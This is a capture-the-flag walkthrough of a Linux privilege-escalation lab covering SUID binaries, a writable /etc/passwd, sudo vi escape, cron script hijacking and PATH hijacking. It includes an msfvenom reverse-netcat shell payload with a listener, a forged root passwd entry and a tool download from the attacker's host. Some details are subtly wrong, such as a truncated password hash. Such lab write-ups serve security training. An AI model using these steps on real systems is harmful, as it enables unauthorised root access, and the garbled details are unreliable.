Enumeration
Questions
First, lets SSH into the target machine, using the credentials user3:password. This is to simulate getting a foothold on the system as a normal privilege user.
Answer: No answer needed
What is the target’s hostname?
To get this all you need to do is look at the terminal.

Answer : polobox
Look at the output of /etc/passwd how many “user[x]” are there on the system?
To do this you need to first get LinEnum.sh on the target machine. The easiest way to do this would be to first get it on your attacking machine with the command:
wget https://raw.githubusercontent.com/rebootuser/LinEnum/master/LinEnum.sh
Then from the same folder start a python server with python3 -m http.server 8000
On the target box you can now download it using wget [attacker IP]:8000/[File Name] (Note: the file name would be LinEnum.sh in this case).
You will then have to make the file an executable using chmod +x [File Name.sh]
From there you can run LinEnum. You can use the -e switch with a folder to export the results to the provided folder. I like to do this since you only have to run the command once and get a nice output file structure.
./LinEnum.sh -e /tmp/
You can then get the answer using the following command:
cat /tmp/LinEnum-export-26-01-24/etc-export/passwd | grep ^user |wc -l
- piping the output to grep with
grep ^userwill return all the lines that start with user wc -lwill do a line count
Answer: 8
How many available shells are there on the system?
For some reason the file that lists all of the shells on the system (/etc/shells) does not get exported with LinEnum. So for this we will just have to look through the output of LinEnum

Answer: 4
What is the name of the bash script that is set to run every 5 minutes by cron?
I have now given up on trying to get information from the -e switch.
Before running LinEnum again I made sure to go into edit > Profile Preferences > Scrolling and enabled unlimited Scrollback and ‘Scroll on output’
After that run LinEnum again and find the crontab contents. The file that has the timing of ’*/5 * * * *’ is the file you are looking for.

Answer: autoscript.sh
What critical file has had its permissions changed to allow some users to write to it?
Look at the output and try to find the section that displays the read/write sensitive files. From there we can assume it is asking for the password file.

Answer: /etc/passwd
Well done! Bear the results of the enumeration stage in mind as we continue to exploit the system!
Abusing SUID/GUID Files
Information
Finding and Exploiting SUID Files
The first step in Linux privilege escalation exploitation is to check for files with the SUID/GUID bit set. This means that the file or files can be run with the permissions of the file(s) owner/group. In this case, as the super-user. We can leverage this to get a shell with these privileges!
What is an SUID binary?
As we all know in Linux everything is a file, including directories and devices which have permissions to allow or restrict three operations i.e. read/write/execute. So when you set permission for any file, you should be aware of the Linux users to whom you allow or restrict all three permissions. Take a look at the following demonstration of how maximum privileges (rwx-rwx-rwx) look:
r = read
w = write
x = execute
user group others
rwx rwx rwx
421 421 421
The maximum number of bit that can be used to set permission for each user is 7, which is a combination of read (4) write (2) and execute (1) operation. For example, if you set permissions using “chmod” as 755, then it will be: rwxr-xr-x.
But when special permission is given to each user it becomes SUID or SGID. When extra bit “4” is set to user(Owner) it becomes SUID (Set user ID) and when bit “2” is set to group it becomes SGID (Set Group ID).
Therefore, the permissions to look for when looking for SUID is:
SUID:
rws-rwx-rwx
GUID:
rwx-rws-rwx
Finding SUID Binaries
We already know that there is SUID capable files on the system, thanks to our LinEnum scan. However, if we want to do this manually we can use the command: “find / -perm -u=s -type f 2>/dev/null” to search the file system for SUID/GUID files. Let’s break down this command.
find - Initiates the “find” command
/ - Searches the whole file system
-perm - searches for files with specific permissions
-u=s - Any of the permission bits mode are set for the file. Symbolic modes are accepted in this form
-type f - Only search for files
2>/dev/null - Suppresses errors
Questions
What is the path of the file in user3’s directory that stands out to you?
Answer: /home/user3/shell
*We know that “shell” is an SUID bit file, therefore running it will run the script as a root user! Lets run it! We can do this by running: ”./shell”
Answer: No answer needed
Congratulations! You should now have a shell as root user, well done!
Answer: No answer needed
Exploiting Writeable /etc/passwd
Information
Exploiting a writable /etc/passwd
Continuing with the enumeration of users, we found that user7 is a member of the root group with gid 0. And we already know from the LinEnum scan that /etc/passwd file is writable for the user. So from this observation, we concluded that user7 can edit the /etc/passwd file.
Understanding /etc/passwd
The /etc/passwd file stores essential information, which is required during login. In other words, it stores user account information. The /etc/passwd is a plain text file. It contains a list of the system’s accounts, giving for each account some useful information like user ID, group ID, home directory, shell, and more.
The /etc/passwd file should have general read permission as many command utilities use it to map user IDs to user names. However, write access to the /etc/passwd must only limit for the superuser/root account. When it doesn’t, or a user has erroneously been added to a write-allowed group. We have a vulnerability that can allow the creation of a root user that we can access.
Understanding /etc/passwd format
The /etc/passwd file contains one entry per line for each user (user account) of the system. All fields are separated by a colon : symbol. Total of seven fields as follows. Generally, /etc/passwd file entry looks as follows:
test:x:0:0:root:/root:/bin/bash
[as divided by colon (:)]
-
Username: It is used when user logs in. It should be between 1 and 32 characters in length.
-
Password: An x character indicates that encrypted password is stored in /etc/shadow file. Please note that you need to use the passwd command to compute the hash of a password typed at the CLI or to store/update the hash of the password in /etc/shadow file, in this case, the password hash is stored as an “x”.
-
User ID (UID): Each user must be assigned a user ID (UID). UID 0 (zero) is reserved for root and UIDs 1-99 are reserved for other predefined accounts. Further UID 100-999 are reserved by system for administrative and system accounts/groups.
-
Group ID (GID): The primary group ID (stored in /etc/group file)
-
User ID Info: The comment field. It allow you to add extra information about the users such as user’s full name, phone number etc. This field use by finger command.
-
Home directory: The absolute path to the directory the user will be in when they log in. If this directory does not exists then users directory becomes /
-
Command/shell: The absolute path of a command or shell (/bin/bash). Typically, this is a shell. Please note that it does not have to be a shell.
How to exploit a writable /etc/passwd
It’s simple really, if we have a writable /etc/passwd file, we can write a new line entry according to the above formula and create a new user! We add the password hash of our choice, and set the UID, GID and shell to root. Allowing us to log in as our own root user!
Questions
*First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user7, with the password *“password”
Answer: No answer needed
Having read the information above, what direction privilege escalation is this attack?
We are upgrading our privileges so we are going up in the escalation chain
Answer: vertical
Before we add our new user, we first need to create a compliant password hash to add! We do this by using the command: “openssl passwd -1 -salt [salt] [password]”
What is the hash created by using this command with the salt, “new” and the password “123”?
Using the command openssl pass passwd -1 -salt new 123 will get us the hashed password
Answer: new$p7ptkEKU1HnaHpRtzNizS1
Great! Now we need to take this value, and create a new root user account. What would the /etc/passwd entry look like for a root user with the username “new” and the password hash we created before?
Looking at the hint we know it should follow the following format ‘username:passwordhash:0:0:root:/root:/bin/bash’
Answer: new:new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash
Great! Now you’ve got everything you need. Just add that entry to the end of the /etc/passwd file!
nano the /etc/passwd file and paste the entry you just created into the file on a new line.
Answer: No answer needed
Now, use “su” to login as the “new” account, and then enter the password. If you’ve done everything correctly- you should be greeted by a root prompt! Congratulations!
Answer: No answer needed
Escaping Vi Editor
Instructions
Sudo -l
This exploit comes down to how effective our user account enumeration has been. Every time you have access to an account during a CTF scenario, you should use “sudo -l” to list what commands you’re able to use as a super user on that account. Sometimes, like this, you’ll find that you’re able to run certain commands as a root user without the root password. This can enable you to escalate privileges.
Escaping Vi
Running this command on the “user8” account shows us that this user can run vi with root privileges. This will allow us to escape vim in order to escalate privileges and get a shell as the root user!
Misconfigured Binaries and GTFOBins
If you find a misconfigured binary during your enumeration, or when you check what binaries a user account you have access to can access, a good place to look up how to exploit them is GTFOBins. GTFOBins is a curated list of Unix binaries that can be exploited by an attacker to bypass local security restrictions. It provides a really useful breakdown of how to exploit a misconfigured binary and is the first place you should look if you find one on a CTF or Pentest.
Questions
First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user8, with the password “password”
Answer: No answer needed
Let’s use the “sudo -l” command, what does this user require (or not require) to run vi as root?
You will see what is required to run a command as root at the end of the output.
Answer: nopasswd
So, all we need to do is open vi as root, by typing “sudo vi” into the terminal.
Answer: No answer needed
Now, type ”:!sh” to open a shell! In case you haven’t used vi you can type “:q” to exit vi
Answer: No answer needed
Exploiting Crontab
Instructions
What is Cron?
The Cron daemon is a long-running process that executes commands at specific dates and times. You can use this to schedule activities, either as one-time events or as recurring tasks. You can create a crontab file containing commands and instructions for the Cron daemon to execute.
How to view what Cronjobs are active.
We can use the command “cat /etc/crontab” to view what cron jobs are scheduled. This is something you should always check manually whenever you get a chance, especially if LinEnum, or a similar script, doesn’t find anything.
Format of a Cronjob
Cronjobs exist in a certain format, being able to read that format is important if you want to exploit a cron job.
# = ID
m = Minute
h = Hour
dom = Day of the month
mon = Month
dow = Day of the week
user = What user the command will run as
command = What command should be run
For Example,
# m h dom mon dow user command
17 * 1 * * * root cd / && run-parts —report /etc/cron.hourly
How can we exploit this?
We know from our LinEnum scan, that the file autoscript.sh, on user4’s Desktop is scheduled to run every five minutes. It is owned by root, meaning that it will run with root privileges, despite the fact that we can write to this file. The task then is to create a command that will return a shell and paste it in this file. When the file runs again in five minutes the shell will be running as root.
Let’s do it!
Questions
First, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user4, with the password “password”
Answer: No answer needed
Now, on our host machine- let’s create a payload for our cron exploit using msfvenom.
Answer: No answer needed
What is the flag to specify a payload in msfvenom?
Look through the man page if unsure
Answer: -p
Create a payload using: “msfvenom -p cmd/unix/reverse_netcat lhost=LOCALIP lport=8888 R”
Create this payload from the attackbox
Answer: No answer needed
What directory is the “autoscript.sh” under?
You can find this by looking at the crontab file.
Answer: /home/user4/Desktop
Lets replace the contents of the file with our payload using: “echo [MSFVENOM OUTPUT] > autoscript.sh” If this does not work make sure to add quotations around the msfvenom payload
Answer: No answer needed
After copying the code into autoscript.sh file we wait for cron to execute the file, and start our netcat listener using: “nc -lvnp 8888” and wait for our shell to land!
Answer: No answer needed
After about 5 minutes, you should have a shell as root land in your netcat listening session! Congratulations!
Answer: No answer needed
Exploiting PATH Variable
Instructions
What is PATH?
PATH is an environmental variable in Linux and Unix-like operating systems which specifies directories that hold executable programs. When the user runs any command in the terminal, it searches for executable files with the help of the PATH Variable in response to commands executed by a user.
It is very simple to view the Path of the relevant user with help of the command “echo $PATH”.
How does this let us escalate privileges?
Let’s say we have an SUID binary. Running it, we can see that it’s calling the system shell to do a basic process like list processes with “ps”. Unlike in our previous SUID example, in this situation we can’t exploit it by supplying an argument for command injection, so what can we do to try and exploit this?
We can re-write the PATH variable to a location of our choosing! So when the SUID binary calls the system shell to run an executable, it runs one that we’ve written instead!
As with any SUID file, it will run this command with the same privileges as the owner of the SUID file! If this is root, using this method we can run whatever commands we like as root!
Let’s do it!
Questions
Going back to our local ssh session, not the netcat root session, you can close that now, let’s exit out of root from our previous task by typing “exit”. Then use “su” to swap to user5, with the password “password”
Answer: No answer needed
Let’s go to user5’s home directory, and run the file “script”. What command do we think that it’s executing?
Run the script using ./script to get the output 
Answer: ls
Now we know what command to imitate, let’s change directory to “tmp”.
Answer: No answer needed
Now we’re inside tmp, let’s create an imitation executable. The format for what we want to do is:
echo “[whatever command we want to run]” > [name of the executable we’re imitating]
What would the command look like to open a bash shell, writing to a file with the name of the executable we’re imitating
Remember that bash is located in the bin directory.
Answer: echo “/bin/bash” > ls
Great! Now we’ve made our imitation, we need to make it an executable. What command do we execute to do this?
Answer: chmod +x ls
Now, we need to change the PATH variable, so that it points to the directory where we have our imitation “ls” stored! We do this using the command “export PATH=/tmp:$PATH”
Note, this will cause you to open a bash prompt every time you use “ls”. If you need to use “ls” before you finish the exploit, use “/bin/ls*”** where the real “ls” executable is.*
*Once you’ve finished the exploit, you can exit out of root and use ***“export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:$PATH” to reset the PATH variable back to default, letting you use *“ls” again!
Answer: No answer needed
Now, change directory back to user5’s home directory.
Answer: No answer needed
Now, run the “script” file again, you should be sent into a root bash prompt! Congratulations!
Answer: No answer needed